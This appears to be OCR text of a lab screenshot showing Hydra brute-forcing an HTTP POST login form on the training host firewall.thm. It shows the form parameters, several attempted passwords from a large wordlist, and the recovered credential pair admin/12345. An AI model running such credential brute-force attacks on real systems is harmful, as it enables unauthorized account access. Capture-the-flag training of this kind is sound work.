 Applications Places System Tue Nov 10, 11:45 AttackBox IP:#
root@ip-10-49-83-103: /usr/share/wordlists
File Edit View Search Terminal Help
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1
/p:14344398), ~3586100 tries per task
[DATA] attacking http-post-form://firewall.thm:5001/login:username=^USER^&p
assword=^PASS^:Invalid credentials.
[ATTEMPT] target firewall.thm - login "admin" - pass "123456" - 1 of 143443
98 [child 0] (0/0)
[ATTEMPT] target firewall.thm - login "admin" - pass "12345" - 2 of 1434439
8 [child 1] (0/0)
[ATTEMPT] target firewall.thm - login "admin" - pass "123456789" - 3 of 143
44398 [child 2] (0/0)
[ATTEMPT] target firewall.thm - login "admin" - pass "password" - 4 of 1434
4398 [child 3] (0/0)
[ATTEMPT] target firewall.thm - login "admin" - pass "iloveyou" - 5 of 1434
4398 [child 3] (0/0)
[ATTEMPT] target firewall.thm - login "admin" - pass "princess" - 6 of 1434
4398 [child 0] (0/0)
[ATTEMPT] target firewall.thm - login "admin" - pass "1234567" - 7 of 14344
398 [child 2] (0/0)
[5001][http-post-form] host: firewall.thm   login: admin   password: 12345
[STATUS] attack finished for firewall.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-10 1
1:43:10
root@ip-10-49-83-103:/usr/share/wordlists#
••••••••
Remember me Forgot password?
Sign in
© FirewallOS • Internal Use Only